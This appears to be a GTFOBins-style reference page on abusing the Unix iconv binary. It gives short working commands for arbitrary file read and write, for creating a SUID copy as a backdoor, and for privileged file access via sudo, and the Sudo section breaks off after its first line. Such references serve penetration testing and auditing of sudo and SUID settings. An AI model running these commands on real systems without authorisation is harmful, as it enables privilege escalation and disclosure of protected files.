 .. / iconv Star 9,773
File write File read SUID Sudo
The 8859_1 encoding is used as it accepts any single-byte sequence, thus it allows to read/write arbitrary files.
Other encoding combinations may corrupt the result.
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
echo "DATA" | iconv -f 8859_1 -t 8859_1 -o "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
iconv -f 8859_1 -t 8859_1 "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which iconv) .
LFILE=file_to_read
./iconv -f 8859_1 -t 8859_1 "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read